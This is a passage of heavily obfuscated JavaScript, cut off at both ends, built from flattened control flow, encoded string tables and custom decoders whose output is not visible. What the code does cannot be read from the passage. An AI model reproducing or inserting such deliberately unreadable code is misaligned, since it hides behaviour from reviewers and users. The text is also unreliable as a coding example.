18]:bI712K[0x19]);do{GQeedqr(tq4tCL[bI712K[0x32]].push(tq4tCL[bI712K[L7XerY+0x7a]]&bI712K[0x17]),tq4tCL[bI712K[0x123]]>>=bI712K[0xa],tq4tCL[bI712K[0x9]]-=bI712K[0xa])}while(tq4tCL[bI712K[0x9]]>bI712K[0x15]);tq4tCL[-bI712K[0x124]]=-bI712K[0x3]}}if(tq4tCL[-bI712K[0x124]]>-bI712K[0x3]){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.vwYPso,tMAria+=0xeb,L7XerY+=0x69,WxQ4zNR+=-0x115);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.vwYPso,tMAria+=0x334,Q5Lv5p+=-0x119,L7XerY+=-0xb3,WxQ4zNR+=-0x115);break}case VFgRLnv.DRFgME.hwld8V+0x6c:lvhgX5.u_FzpBI=function(...tMAria){return Oy2u67G(0x120,-0x21,-0x8f,-0x3d,{lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,USfbI9:{}},tMAria).next().value};return;case VFgRLnv.DRFgME.hwld8V+0x120:case 0xf1:case-0x87:GQeedqr(VFgRLnv.fYTZtU={},VFgRLnv.fYTZtU.qpp_QW=function(...tMAria){return Oy2u67G(-0x1e,0xde,-0x178,0x1c,{fYTZtU:VFgRLnv.fYTZtU,DRFgME:VFgRLnv.DRFgME,djg0U3:{}},tMAria).next().value},VFgRLnv.fYTZtU.O6ucR_=function(...tMAria){return Oy2u67G(0xd2,0x9,-0x60,-0x73,{fYTZtU:VFgRLnv.fYTZtU,DRFgME:VFgRLnv.DRFgME,Zh5pw5:{}},tMAria).next().value},VFgRLnv.fYTZtU.e2SHCz=function(...tMAria){return Oy2u67G(0x85,-0x26,-0x1f,-0x73,{fYTZtU:VFgRLnv.fYTZtU,DRFgME:VFgRLnv.DRFgME,AgcGmsD:{}},tMAria).next().value},tGM1eJF(VFgRLnv.fYTZtU.e2SHCz));if((0x1,zwato8g)(bI712K[0x142])+\"\\u0053\" in qfYhqhV){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.fYTZtU,tMAria+=-0xa3,Q5Lv5p+=-0x109,L7XerY+=0xcc,WxQ4zNR+=0xa2);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=-0xa3,Q5Lv5p+=-0xa7,L7XerY+=0x13d,WxQ4zNR+=0x8f);break}case-0x85:return cnEmqtf[kxfiyiK[bI712K[0x1]]]=(0x1,VFgRLnv.C8uoqjR.DxdTtN)(vC0ntC[kxfiyiK[bI712K[0x1]]]);case L7XerY-0x9a:GQeedqr(ZmPeRX[bI712K[0x43]][(0x1,zwato8g)(bI712K[0x156])+(0x1,zwato8g)(bI712K[0x157])]+=(0x1,zwato8g)(bI712K[0x158])+(0x1,zwato8g)(bI712K[0x159])+(0x1,zwato8g)(bI712K[0x15a])+\"\\x72\\x64\"+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+((0x1,zwato8g)(bI712K[0x15c])+(0x1,zwato8g)(bI712K[0x15d])+(0x1,zwato8g)(bI712K[0x15e])+(0x1,zwato8g)(bI712K[0x15f]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+((0x1,zwato8g)(bI712K[0x160])+(0x1,zwato8g)(bI712K[0x161])+(0x1,zwato8g)(bI712K[0x162])+(0x1,zwato8g)(bI712K[0x163])+(0x1,zwato8g)(bI712K[0x164])+(0x1,zwato8g)(bI712K[0x165])+(0x1,zwato8g)(bI712K[0x166])+(0x1,zwato8g)(bI712K[0x167]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+(0x1,zwato8g)(bI712K[0x168])+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+((0x1,zwato8g)(bI712K[0x169])+(0x1,zwato8g)(bI712K[0x16a])+(0x1,zwato8g)(bI712K[0x16b])+(0x1,zwato8g)(bI712K[0x16c])+(0x1,zwato8g)(bI712K[0x16d])+(0x1,zwato8g)(bI712K[0x16e])+(0x1,zwato8g)(bI712K[0x16f])+bI712K[0x195])+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x170])]+((0x1,zwato8g)(bI712K[0x171])+(0x1,zwato8g)(bI712K[0x172])+(0x1,zwato8g)(bI712K[0x173])+(0x1,zwato8g)(bI712K[0x174])+(0x1,zwato8g)(bI712K[0x175]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x170])]+((0x1,zwato8g)(bI712K[0x176])+(0x1,zwato8g)(bI712K[0x177])+(0x1,zwato8g)(bI712K[0x178])+(0x1,zwato8g)(bI712K[0x179])+(0x1,zwato8g)(bI712K[0x17a])+(0x1,zwato8g)(bI712K[0x17b])+(0x1,zwato8g)(bI712K[0x17c]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x170])]+((0x1,zwato8g)(bI712K[0x17d])+(0x1,zwato8g)(bI712K[0x17e])+(0x1,zwato8g)(bI712K[0x17f])+bI712K[0x32])+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+((0x1,zwato8g)(bI712K[0x180])+(0x1,zwato8g)(bI712K[0x181])+(0x1,zwato8g)(bI712K[0x182])+(0x1,zwato8g)(bI712K[0x183])+(0x1,zwato8g)(bI712K[0x184])+(0x1,zwato8g)(bI712K[0x185])+(0x1,zwato8g)(bI712K[0x186]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x170])]+((0x1,zwato8g)(bI712K[0x187])+(0x1,zwato8g)(bI712K[0x188])+(0x1,zwato8g)(bI712K[0x189])+(0x1,zwato8g)(bI712K[0x18a])+(0x1,zwato8g)(bI712K[0x18b])+(0x1,zwato8g)(bI712K[0x18c]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+((0x1,zwato8g)(bI712K[0x18d])+(0x1,zwato8g)(bI712K[0x18e])+(0x1,zwato8g)(bI712K[0x18f]))+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x15b])]+((0x1,zwato8g)(bI712K[0x190])+(0x1,zwato8g)(bI712K[0x191])+(0x1,zwato8g)(bI712K[0x192])+(0x1,zwato8g)(bI712K[0x193])+(0x1,zwato8g)(bI712K[0x194])+bI712K[0x195])+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x170])]+(0x1,zwato8g)(bI712K[0x196]),ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x13a])][(0x1,zwato8g)(bI712K[0x197])+(0x1,zwato8g)(bI712K[0x198])](ZmPeRX[bI712K[0x43]]),OLIG7jl((0x1,zwato8g)(bI712K[0x199]))[(0x1,zwato8g)(bI712K[0x19a])+(0x1,zwato8g)(bI712K[0x19b])+bI712K[0x1d1]]((0x1,zwato8g)(bI712K[0x19c]))[(0x1,zwato8g)(bI712K[0x19d])]((0x1,zwato8g)(bI712K[0x19e]),tMAria=>{GQeedqr(tGM1eJF(L7XerY),tGM1eJF(Q5Lv5p));function Q5Lv5p(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x3]]=\"\\u0045\\u0046\\u005f\\u0071\\u0040\\u007b\\u0063\\u0031\\u0047\\u004d\\u0079\\u003c\\u0050\\u0069\\u003a\\u0067\\u0036\\u0034\\u0049\\u0042\\u004e\\u0041\\u0076\\u0065\\u0074\\u006f\\u006d\\u0059\\u0075\\u003f\\u0030\\u0052\\u0048\\u002c\\u005e\\u0056\\u0062\\u0024\\u007d\\u005d\\u0043\\u006b\\u0064\\u006a\\u0051\\u0039\\u0044\\u002e\\u007a\\u0060\\u0029\\u0054\\u0032\\u002f\\u004a\\u0035\\u0068\\u0077\\u0073\\u0022\\u0072\\u0028\\u0066\\u0058\\u005a\\u0055\\u0053\\u004b\\u0038\\u004f\\u004c\\u0057\\u0061\\u006c\\u0025\\u0026\\u007c\\u007e\\u0037\\u0070\\u0033\\u0021\\u002b\\u002a\\u0078\\u003e\\u0023\\u005b\\u003b\\u003d\\u006e\",tMAria[bI712K[0x7]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x34]]=tMAria[bI712K[0x7]].length,tMAria[bI712K[0x32]]=[],tMAria[bI712K[0x33]]=bI712K[0x1],tMAria[bI712K[0x49]]=bI712K[0x1],tMAria[bI712K[0x36]]=-bI712K[0x3]);for(tMAria[bI712K[0xa]]=bI712K[0x1];tMAria[bI712K[0xa]]<tMAria[bI712K[0x34]];tMAria[bI712K[0xa]]++){tMAria[bI712K[0x2f]]=tMAria[bI712K[0x3]].indexOf(tMAria[bI712K[0x7]][tMAria[bI712K[0xa]]]);if(tMAria[bI712K[0x2f]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x36]]<bI712K[0x1]){tMAria[bI712K[0x36]]=tMAria[bI712K[0x2f]]}else{GQeedqr(tMAria[bI712K[0x36]]+=tMAria[bI712K[0x2f]]*bI712K[0x1c],tMAria[bI712K[0x33]]|=tMAria[bI712K[0x36]]<<tMAria[bI712K[0x49]],tMAria[bI712K[0x49]]+=(tMAria[bI712K[0x36]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0x32]].push(tMAria[bI712K[0x33]]&bI712K[0x17]),tMAria[bI712K[0x33]]>>=bI712K[0xa],tMAria[bI712K[0x49]]-=bI712K[0xa])}while(tMAria[bI712K[0x49]]>bI712K[0x15]);tMAria[bI712K[0x36]]=-bI712K[0x3]}}if(tMAria[bI712K[0x36]]>-bI712K[0x3]){tMAria[bI712K[0x32]].push((tMAria[bI712K[0x33]]|tMAria[bI712K[0x36]]<<tMAria[bI712K[0x49]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0x32]])}function L7XerY(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}if((0x1,zwato8g)(bI712K[0x19f])in qfYhqhV){WxQ4zNR()}function WxQ4zNR(){(function(tMAria){var Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv;GQeedqr(tGM1eJF(rjFu3SV),tGM1eJF(reHwc5),tGM1eJF(ZmPeRX),tGM1eJF(nVAJBE),tGM1eJF(GxFRWV),Q5Lv5p=OLIG7jl((0x1,zwato8g)(bI712K[0x1a0])).fromCharCode);function fHKktC(tMAria){var Q5Lv5p=[],L7XerY,WxQ4zNR,VFgRLnv,fHKktC;GQeedqr(L7XerY=bI712K[0x1],WxQ4zNR=tMAria.length,VFgRLnv=void 0x0,fHKktC=void 0x0);while(L7XerY<WxQ4zNR){GQeedqr(VFgRLnv=tMAria.charCodeAt(L7XerY++),VFgRLnv>=bI712K[0x1a4]&&VFgRLnv<=bI712K[0x201]&&L7XerY<WxQ4zNR?(fHKktC=tMAria.charCodeAt(L7XerY++),(fHKktC&bI712K[0x202])==bI712K[0x1a5]?Q5Lv5p.push(((VFgRLnv&bI712K[0x1a2])<<bI712K[0x1a1])+(fHKktC&bI712K[0x1a2])+bI712K[0x1a3]):(Q5Lv5p.push(VFgRLnv),L7XerY--)):Q5Lv5p.push(VFgRLnv))}return Q5Lv5p}function GxFRWV(...tMAria){var L7XerY,WxQ4zNR;function*VFgRLnv(WxQ4zNR,VFgRLnv,fHKktC={PrIif1:{}}){while(WxQ4zNR+VFgRLnv!==0x90)with(fHKktC.Ic4QAl4||fHKktC)switch(WxQ4zNR+VFgRLnv){case fHKktC.PrIif1.kvOeEYe+-0x59:case-0x13:GQeedqr(fHKktC.Ic4QAl4=fHKktC.PrIif1,WxQ4zNR+=-0x1c,VFgRLnv+=0x105);break;case-0x26:GQeedqr(fHKktC.Ic4QAl4=fHKktC.PrIif1,WxQ4zNR+=0x4,VFgRLnv+=0x105);break;case 0x8d:default:case fHKktC.PrIif1.kvOeEYe+0x46:fHKktC.PrIif1.kvOeEYe=-0x2c;if(!(WxQ4zNR!=0xba)){GQeedqr(fHKktC.Ic4QAl4=fHKktC.PrIif1,WxQ4zNR+=0xc7,VFgRLnv+=-0x186);break}case WxQ4zNR!=0x92&&WxQ4zNR!=0x72&&WxQ4zNR!=0x128&&WxQ4zNR-0x98:case-0xca:GQeedqr(fHKktC.Ic4QAl4=fHKktC.QFwZSV,WxQ4zNR+=-0x57,VFgRLnv+=0x10d);break;case VFgRLnv- -0x76:case 0xef:case 0xf4:tMAria[bI712K[0x32]]=\"\";while(++tMAria[bI712K[0x2c]]<tMAria[bI712K[WxQ4zNR+-0x73]]){tMAria[bI712K[WxQ4zNR+-0x42]]=tMAria[bI712K[0x1]][tMAria[bI712K[0x2c]]];if(tMAria[bI712K[WxQ4zNR+-0x42]]>bI712K[0x203]){GQeedqr(tMAria[bI712K[WxQ4zNR+-0x42]]-=bI712K[WxQ4zNR+0x12d],tMAria[bI712K[0x32]]+=Q5Lv5p(tMAria[bI712K[WxQ4zNR+-0x42]]>>>bI712K[WxQ4zNR+0x12b]&bI712K[0x1a2]|bI712K[0x1a4]),tMAria[bI712K[0x34]]=bI712K[0x1a5]|tMAria[bI712K[0x34]]&bI712K[0x1a2])}tMAria[bI712K[0x32]]+=Q5Lv5p(tMAria[bI712K[0x34]])}return L7XerY=!0x0,tMAria[bI712K[0x32]];case 0x65:case-0x37:case 0x42:GQeedqr(fHKktC.PrIif1.kvOeEYe=0x53,tMAria[bI712K[0x0]]=bI712K[WxQ4zNR+0xaf],tMAria[bI712K[0x3]]=tMAria[bI712K[0x1]].length,tMAria[bI712K[0x2c]]=-bI712K[WxQ4zNR+0xaf],tMAria[bI712K[0x34]]=bI712K[WxQ4zNR+0xcb],fHKktC.Ic4QAl4=fHKktC.PrIif1,WxQ4zNR+=0x122,VFgRLnv+=-0x8);break}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=VFgRLnv(-0xac,0x75).next().value);if(L7XerY){return WxQ4zNR}}function nVAJBE(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(tMAria[bI712K[0x1]]>=bI712K[0x1a4]&&tMAria[bI712K[0x1]]<=bI712K[0x204]){tGM1eJF(L7XerY);function Q5Lv5p(tMAria){var Q5Lv5p=\"\\x39\\x28\\x5e\\x2f\\x5b\\x4c\\x50\\x76\\x23\\x51\\x65\\x69\\x45\\x4e\\x6f\\x67\\x75\\x41\\x5f\\x3b\\x55\\x7a\\x72\\x3a\\x38\\x4b\\x2b\\x31\\x47\\x66\\x2a\\x70\\x24\\x59\\x57\\x6d\\x34\\x25\\x77\\x49\\x33\\x73\\x61\\x5a\\x52\\x2e\\x4d\\x2c\\x79\\x7e\\x74\\x44\\x3c\\x29\\x26\\x6c\\x64\\x4a\\x7d\\x3d\\x3e\\x7b\\x5d\\x22\\x40\\x30\\x62\\x54\\x58\\x36\\x46\\x4f\\x53\\x56\\x60\\x32\\x48\\x68\\x6b\\x21\\x42\\x3f\\x37\\x78\\x63\\x7c\\x6a\\x6e\\x43\\x71\\x35\",L7XerY,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE,XI8BYp;GQeedqr(L7XerY=\"\"+(tMAria||\"\"),WxQ4zNR=L7XerY.length,VFgRLnv=[],fHKktC=bI712K[0x1],GxFRWV=bI712K[0x1],nVAJBE=-bI712K[0x3]);for(XI8BYp=bI712K[0x1];XI8BYp<WxQ4zNR;XI8BYp++){var ZmPeRX=Q5Lv5p.indexOf(L7XerY[XI8BYp]);if(ZmPeRX===-bI712K[0x3])continue;if(nVAJBE<bI712K[0x1]){nVAJBE=ZmPeRX}else{GQeedqr(nVAJBE+=ZmPeRX*bI712K[0x1c],fHKktC|=nVAJBE<<GxFRWV,GxFRWV+=(nVAJBE&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(VFgRLnv.push(fHKktC&bI712K[0x17]),fHKktC>>=bI712K[0xa],GxFRWV-=bI712K[0xa])}while(GxFRWV>bI712K[0x15]);nVAJBE=-bI712K[0x3]}}if(nVAJBE>-bI712K[0x3]){VFgRLnv.push((fHKktC|nVAJBE<<GxFRWV)&bI712K[0x17])}return xjHFqd(VFgRLnv)}function L7XerY(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}throw OLIG7jl((0x1,zwato8g)(bI712K[0x1a6]))((0x1,zwato8g)(bI712K[0x1a7])+(0x1,zwato8g)(bI712K[0x1a8])+(0x1,zwato8g)(bI712K[0x1a9])+tMAria[bI712K[0x1]].toString(bI712K[0xb]).toUpperCase()+(L7XerY(bI712K[0x1aa])+L7XerY(bI712K[0x1ab])+L7XerY(bI712K[0x1ac])+L7XerY(bI712K[0x1ad])))}}function XI8BYp(tMAria,L7XerY){return Q5Lv5p(tMAria>>L7XerY&bI712K[0x25]|bI712K[0x1e])}function ZmPeRX(...tMAria){var L7XerY,WxQ4zNR;function*VFgRLnv(WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={tinLdMf:{}}){while(WxQ4zNR+VFgRLnv+fHKktC!==0xf8)with(GxFRWV.trzcmEr||GxFRWV)switch(WxQ4zNR+VFgRLnv+fHKktC){case WxQ4zNR- -0xbd:case-0xf4:case-0x12:GQeedqr([GxFRWV.tinLdMf.HZAuaBn,GxFRWV.tinLdMf.qJHVpM,GxFRWV.tinLdMf.FjMcKBw]=[-0x7c,-0xda,-0x1d],tMAria[bI712K[VFgRLnv+-0x7c]]=bI712K[0x3]);if((tMAria[bI712K[VFgRLnv+-0x7b]]&bI712K[0x20e])==bI712K[0x1]){GQeedqr(GxFRWV.trzcmEr=GxFRWV.tinLdMf,WxQ4zNR+=0x17d,VFgRLnv+=-0x137,fHKktC+=-0x1c);break}else{GQeedqr(GxFRWV.trzcmEr=GxFRWV.tinLdMf,WxQ4zNR+=0x282,VFgRLnv+=-0x137,fHKktC+=-0x1c);break}case-0xad:case 0xef:case-0x58:case WxQ4zNR!=0x138&&WxQ4zNR-0x96:return L7XerY=!0x0,Q5Lv5p(tMAria[bI712K[WxQ4zNR+-0x32]]);case VFgRLnv- -0x15d:tMAria[-bI712K[0x55]]=\"\";if((tMAria[bI712K[0x1]]&bI712K[0x20f])==bI712K[0x1]){tMAria[-bI712K[0x55]]=Q5Lv5p(tMAria[bI712K[WxQ4zNR+-0x137]]>>bI712K[0x9]&bI712K[VFgRLnv+0xdf]|bI712K[VFgRLnv+0x14d])}else if((tMAria[bI712K[0x1]]&bI712K[0x210])==bI712K[VFgRLnv+0xbc]){GQeedqr(nVAJBE(tMAria[bI712K[WxQ4zNR+-0x137]]),tMAria[-bI712K[WxQ4zNR+-0xe3]]=Q5Lv5p(tMAria[bI712K[0x1]]>>bI712K[0x27]&bI712K[0x1a]|bI712K[WxQ4zNR+-0x87]),tMAria[-bI712K[WxQ4zNR+-0xe3]]+=XI8BYp(tMAria[bI712K[0x1]],bI712K[0x9]))}else if((tMAria[bI712K[VFgRLnv+0xbc]]&bI712K[WxQ4zNR+0xd9])==bI712K[0x1]){GQeedqr(tMAria[-bI712K[0x55]]=Q5Lv5p(tMAria[bI712K[VFgRLnv+0xbc]]>>bI712K[VFgRLnv+0xe4]&bI712K[WxQ4zNR+-0x123]|bI712K[0xc0]),tMAria[-bI712K[0x55]]+=XI8BYp(tMAria[bI712K[WxQ4zNR+-0x137]],bI712K[VFgRLnv+0xe2]),tMAria[-bI712K[0x55]]+=XI8BYp(tMAria[bI712K[0x1]],bI712K[WxQ4zNR+-0x12f]))}tMAria[-bI712K[0x55]]+=Q5Lv5p(tMAria[bI712K[0x1]]&bI712K[0x25]|bI712K[0x1e]);return L7XerY=!0x0,tMAria[-bI712K[VFgRLnv+0x110]];case WxQ4zNR-0x15d:GQeedqr(GxFRWV.trzcmEr=GxFRWV.tinLdMf,WxQ4zNR+=-0x105,VFgRLnv+=-0xaa,fHKktC+=0x171);break;default:case 0xe6:case VFgRLnv-0x4a:[GxFRWV.tinLdMf.HZAuaBn,GxFRWV.tinLdMf.qJHVpM,GxFRWV.tinLdMf.FjMcKBw]=[0x34,0x77,-0xd8];case WxQ4zNR-0xf6:GQeedqr([GxFRWV.tinLdMf.HZAuaBn,GxFRWV.tinLdMf.qJHVpM,GxFRWV.tinLdMf.FjMcKBw]=[0x92,-0xe6,0x6f],tMAria[-bI712K[0x55]]=\"\");if((tMAria[bI712K[0x1]]&bI712K[0x20f])==bI712K[0x1]){tMAria[-bI712K[0x55]]=Q5Lv5p(tMAria[bI712K[0x1]]>>bI712K[0x9]&bI712K[0x24]|bI712K[WxQ4zNR+-0x25])}else if((tMAria[bI712K[WxQ4zNR+-0xb6]]&bI712K[0x210])==bI712K[WxQ4zNR+-0xb6]){GQeedqr(nVAJBE(tMAria[bI712K[0x1]]),tMAria[-bI712K[0x55]]=Q5Lv5p(tMAria[bI712K[0x1]]>>bI712K[0x27]&bI712K[0x1a]|bI712K[WxQ4zNR+-0x6]),tMAria[-bI712K[0x55]]+=XI8BYp(tMAria[bI712K[0x1]],bI712K[0x9]))}else if((tMAria[bI712K[0x1]]&bI712K[0x211])==bI712K[0x1]){GQeedqr(tMAria[-bI712K[0x55]]=Q5Lv5p(tMAria[bI712K[0x1]]>>bI712K[0x29]&bI712K[0x15]|bI712K[0xc0]),tMAria[-bI712K[0x55]]+=XI8BYp(tMAria[bI712K[0x1]],bI712K[VFgRLnv+0x38]),tMAria[-bI712K[0x55]]+=XI8BYp(tMAria[bI712K[VFgRLnv+0x12]],bI712K[0x9]))}tMAria[-bI712K[0x55]]+=Q5Lv5p(tMAria[bI712K[0x1]]&bI712K[0x25]|bI712K[0x1e]);return L7XerY=!0x0,tMAria[-bI712K[0x55]]}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=VFgRLnv(-0x14a,0x7c,0x41).next().value);if(L7XerY){return WxQ4zNR}}function reHwc5(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x95]]=fHKktC(tMAria[bI712K[0x1]]),tMAria[bI712K[0x2c]]=tMAria[bI712K[0x95]].length,tMAria[bI712K[0x4]]=-bI712K[0x3],tMAria[bI712K[0xc]]=bI712K[0x1f],tMAria[-bI712K[0x1ae]]=\"\");while(++tMAria[bI712K[0x4]]<tMAria[bI712K[0x2c]]){GQeedqr(tMAria[bI712K[0xc]]=tMAria[bI712K[0x95]][tMAria[bI712K[0x4]]],tMAria[-bI712K[0x1ae]]+=ZmPeRX(tMAria[bI712K[0xc]]))}return tMAria[-bI712K[0x1ae]]}function Oy2u67G(){var tMAria;GQeedqr(tGM1eJF(fHKktC),tGM1eJF(Q5Lv5p));function Q5Lv5p(...tMAria){var Q5Lv5p,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE,L7XerY,WxQ4zNR={FrQB0b:{}}){while(fHKktC+GxFRWV+nVAJBE+L7XerY!==0xf5)with(WxQ4zNR.Q3VS1Tw||WxQ4zNR)switch(fHKktC+GxFRWV+nVAJBE+L7XerY){case L7XerY-0xbc:GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,fHKktC+=0x112,GxFRWV+=0xab,nVAJBE+=0xc2,L7XerY+=-0x234);break;case fHKktC-0xdf:case 0xac:case-0x96:if(nVAJBE<0xe7){GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.XgEZAR,fHKktC+=0xe6,GxFRWV+=-0xad,nVAJBE+=0x79,L7XerY+=-0x8c);break}case L7XerY- -0x7c:case 0xe3:GQeedqr(WxQ4zNR.FrQB0b.UGpRVS4=0xf3,tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[-bI712K[0x46]]=\"\\x39\\x4d\\x59\\x57\\x4b\\x45\\x68\\x4e\\x67\\x69\\x72\\x4f\\x33\\x6f\\x4c\\x6e\\x46\\x29\\x6a\\x2e\\x5b\\x2f\\x40\\x5d\\x24\\x34\\x43\\x22\\x52\\x55\\x51\\x2b\\x74\\x71\\x3f\\x44\\x53\\x73\\x77\\x78\\x54\\x64\\x75\\x31\\x56\\x42\\x3c\\x5e\\x65\\x60\\x3e\\x7a\\x41\\x5a\\x79\\x62\\x6d\\x3b\\x28\\x3d\\x58\\x38\\x61\\x66\\x48\\x5f\\x36\\x47\\x2a\\x21\\x70\\x7b\\x2c\\x63\\x3a\\x6c\\x25\\x32\\x4a\\x23\\x37\\x7d\\x50\\x7e\\x35\\x30\\x76\\x6b\\x7c\\x49\\x26\",tMAria[bI712K[0x2c]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[fHKktC+-0x14f]]=tMAria[bI712K[0x2c]].length,tMAria[bI712K[nVAJBE+0x66]]=[],tMAria[bI712K[fHKktC+-0x172]]=bI712K[GxFRWV+0xd4],tMAria[bI712K[nVAJBE+0x3d]]=bI712K[0x1],tMAria[bI712K[GxFRWV+0xe8]]=-bI712K[fHKktC+-0x180],WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,fHKktC+=-0xdb,GxFRWV+=0x1bb,nVAJBE+=-0xa4,L7XerY+=0x6c);break;case L7XerY-0xe:GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.zFvdQT,fHKktC+=0x13f,GxFRWV+=-0xad,nVAJBE+=-0x8,L7XerY+=0x11);break;case-0x80:case-0x7e:GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.GP2W53K,fHKktC+=0x203,GxFRWV+=-0xad,nVAJBE+=-0x68,L7XerY+=-0x8c);break;case GxFRWV- -0x4b:GQeedqr(WxQ4zNR.FrQB0b.UGpRVS4=-0x8b,WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,fHKktC+=0x107,GxFRWV+=0x4b,nVAJBE+=0x143,L7XerY+=-0x2c5);break;case 0xf6:case GxFRWV-0x5c:for(tMAria[bI712K[GxFRWV+-0xde]]=bI712K[0x1];tMAria[bI712K[GxFRWV+-0xde]]<tMAria[bI712K[nVAJBE+0x10c]];tMAria[bI712K[GxFRWV+-0xde]]++){tMAria[bI712K[0x2f]]=tMAria[-bI712K[fHKktC+-0x62]].indexOf(tMAria[bI712K[fHKktC+-0x7c]][tMAria[bI712K[0xa]]]);if(tMAria[bI712K[0x2f]]===-bI712K[GxFRWV+-0xe5])continue;if(tMAria[bI712K[GxFRWV+-0xd3]]<bI712K[0x1]){tMAria[bI712K[GxFRWV+-0xd3]]=tMAria[bI712K[GxFRWV+-0xb9]]}else{GQeedqr(tMAria[bI712K[0x15]]+=tMAria[bI712K[nVAJBE+0x107]]*bI712K[0x1c],tMAria[bI712K[0x11]]|=tMAria[bI712K[fHKktC+-0x93]]<<tMAria[bI712K[0x9]],tMAria[bI712K[nVAJBE+0xe1]]+=(tMAria[bI712K[fHKktC+-0x93]]&bI712K[fHKktC+-0x77])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0x32]].push(tMAria[bI712K[0x11]]&bI712K[0x17]),tMAria[bI712K[0x11]]>>=bI712K[fHKktC+-0x9e],tMAria[bI712K[0x9]]-=bI712K[fHKktC+-0x9e])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[bI712K[nVAJBE+0xed]]=-bI712K[0x3]}}if(tMAria[bI712K[0x15]]>-bI712K[GxFRWV+-0xe5]){GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,GxFRWV+=-0x63,nVAJBE+=0x16e,L7XerY+=-0x142);break}else{GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,GxFRWV+=-0x1db,nVAJBE+=0x1bf,L7XerY+=-0x142);break}case GxFRWV-0x118:GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.KSltQCh,fHKktC+=0x1e2,GxFRWV+=-0x10d,nVAJBE+=0x79,L7XerY+=-0x8c);break;case 0x2f:case WxQ4zNR.FrQB0b.UGpRVS4+-0x9e:case-0x93:GQeedqr(tMAria[bI712K[0x32]].push((tMAria[bI712K[0x11]]|tMAria[bI712K[0x15]]<<tMAria[bI712K[0x9]])&bI712K[0x17]),WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,GxFRWV+=-0x178,nVAJBE+=0x51);break;case WxQ4zNR.FrQB0b.UGpRVS4+-0xbd:GQeedqr(WxQ4zNR.Q3VS1Tw=WxQ4zNR.FrQB0b,fHKktC+=0x1ae,GxFRWV+=-0xcd,nVAJBE+=0x65,L7XerY+=-0x24e);break;default:return Q5Lv5p=!0x0,xjHFqd(tMAria[bI712K[0x32]])}}GQeedqr(Q5Lv5p=void 0x0,fHKktC=GxFRWV(0x183,-0xd3,-0x34,-0x98).next().value);if(Q5Lv5p){return fHKktC}}function fHKktC(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}if(VFgRLnv>=WxQ4zNR){GQeedqr(tGM1eJF(nVAJBE),tGM1eJF(GxFRWV));function 